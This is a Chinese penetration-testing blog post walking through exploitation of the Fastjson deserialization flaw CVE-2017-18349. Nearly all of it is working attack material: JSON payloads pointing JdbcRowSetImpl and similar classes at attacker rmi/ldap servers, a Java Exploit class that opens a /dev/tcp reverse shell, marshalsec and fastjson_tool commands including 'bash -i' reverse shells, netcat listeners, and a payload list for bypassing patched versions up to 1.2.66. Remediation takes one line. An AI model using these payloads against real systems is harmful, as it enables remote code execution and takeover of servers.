type
Post
status
Published
date
Apr 18, 2023
slug
summary
tags
组件漏洞
category
渗透测试
icon
password
FASTJSON反序列化命令执行(CVE-2017-18349)
复现原理
fastjson 在解析 json 的过程中,支持使用 autoType 来实例化某一个具体的类,并调用该类的 set/get 方法来访问属性。通过查找代码中相关的方法,即可构造出一些恶意利用链。 根据官方给出的补丁文件,主要的更新在这个 checkAutoType 函数上,而这个函数的主要功能就是添加了黑名单,将一些常用的反序列化利用库都添加到黑名单中。
漏洞版本
fastjson<=1.2.24
挖掘思路
FastJsonScan

POST / HTTP/1.1 Host: you-attack.com Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close Content-Type: application/json Content-Length: 117 {"dr":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://7uk0kj.dnslog.cn/Object","autoCommit":true}}

DNSLOG测试是否出网:

漏洞环境
漏洞复现:(测试中)
1.DNSLOG漏洞验证

POST / HTTP/1.1 Host: you-attack.com Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close Content-Type: application/json Content-Length: 117 {"dr":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://7uk0kj.dnslog.cn/Object","autoCommit":true}}

DNSLOG测试是否出网:

2.编译Exploit.java生成exp文件
Exploit.java反弹ip需要自定义更换成自己服务器ip。
import java.io.BufferedReader; import java.io.InputStream; import java.io.InputStreamReader; public class Exploit{ public Exploit() throws Exception { Process p = Runtime.getRuntime().exec(new String[]{"/bin/bash","-c","exec 5<>/dev/tcp/you-server-ip/28447;cat <&5 | while read line; do $line 2>&5 >&5; done"}); InputStream is = p.getInputStream(); BufferedReader reader = new BufferedReader(new InputStreamReader(is)); String line; while((line = reader.readLine()) != null) { System.out.println(line); } p.waitFor(); is.close(); reader.close(); p.destroy(); } public static void main(String[] args) throws Exception { } }
javac Exploit.java
编译成功后,得到Exploit.class文件,将它上传到服务器,用于命令执行。


3.开启远程http服务放置exp文件
python -m SimpleHTTPServer 28443



4.开启ldap服务设置远程执行命令
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer <http://you-server-ip:28443/#Exploit> 28448 Listening on 0.0.0.0:28448 java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer <http://101.32.116.167:20443/#Object> 20444 Listening on 0.0.0.0:20

5.发送payload报文反弹shell
POST / HTTP/1.1 Host: you-attack.com Content-Length: 285 Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 Origin: <http://you-attack.com> Content-Type: application/json User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Referer: <http://you-attack.com/> Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close { "a": { "@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl" }, "b": { "@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://you-server-ip:28448/Exploit.class", "autoCommit": true } }

成功远程调用exp执行系统命令,反弹shell
6.成功接收到shell
漏洞修复
将fastjson升级到最新版本
FASTJSON_TOOL一键GETSHELL(成功)

1.nc设置侦听端口

nc -lvp 28447
2.fastjson_tool设置执行命令
java -cp fastjson_tool.jar fastjson.HRMIServer you-server-ip 28444 "bash=bash -i >&/dev/tcp/you-server-ip/28447 0>&1"

3.发送报文反弹shell
POST / HTTP/1.1 Host: you-attack.com Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6 Connection: close Content-Type: application/json Content-Length: 121 {"dr":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://you-server-ip:28444/Object","autoCommit":true}}

4.成功接受到shell
漏洞检测
报错检测方法
{"dr":

DNSLOG检测
payload:
{"dr":{"@type":"java.net.Inet4Address","val":"lll55w.ceye.io"}} {"dr":{"@type":"java.net.Inet6Address","val":"lll55w.ceye.io"}}


收到报文:
版本PAYLOAD集合
fastjson<=1.2.24
{"dr":"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://you-server-ip:28444/Object", "autoCommit":true}}
fastjson<=1.2.41
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
{"dr":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://x.x.x.x:1099/jndi", "autoCommit":true} }
fastjson<=1.2.42
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
{"dr":{"@type":"LLcom.sun.rowset.JdbcRowSetImpl;;","dataSourceName":"ldap://localhost:1399/Exploit", "autoCommit":true}}
fastjson<=1.2.43
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
{"dr":{"@type":"[com.sun.rowset.JdbcRowSetImpl"[{,"dataSourceName":"ldap://localhost:1399/Exploit", "autoCommit":true} }
fastjson<=1.2.45
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
{"dr":{"@type":"org.apache.ibatis.datasource.jndi.JndiDataSourceFactory","properties":{"data_source":"ldap://localhost:1399/Exploit"}} }
fastjson<=1.2.47
{ "a": { "@type": "java.lang.Class", "val": "com.sun.rowset.JdbcRowSetImpl" }, "b": { "@type": "com.sun.rowset.JdbcRowSetImpl", "dataSourceName": "ldap://x.x.x.x:1999/Exploit", "autoCommit": true } }
fastjson<=1.2.62
{"dr":{"@type":"org.apache.xbean.propertyeditor.JndiConverter","AsText":"rmi://127.0.0.1:1098/exploit"}"}
fastjson<=1.2.66
autoTypeSupport属性为true才能使用。(fastjson>=1.2.25默认为false)
{"dr":{"@type":"org.apache.shiro.jndi.JndiObjectFactory","resourceName":"ldap://you-server-ip:28444/Object"}} {"dr":{"@type":"br.com.anteros.dbcp.AnterosDBCPConfig","metricRegistry":"ldap://you-server-ip:28444/Object"}} {"dr":{"@type":"org.apache.ignite.cache.jta.jndi.CacheJndiTmLookup","jndiNames":"ldap://you-server-ip:28444/Object"} } {"dr":{"@type":"com.ibatis.sqlmap.engine.transaction.jta.JtaTransactionConfig","properties": {"@type":"java.util.Properties","UserTransaction":"ldap://you-server-ip:28444/Object"}} }
- 作者:轻言易梦
- 链接:https://hexo.xslover.xyz/article/c1962fdf-2f8b-4c0b-aef7-513155e3b852
- 声明:本文采用 CC BY-NC-SA 4.0 许可协议,转载请注明出处。





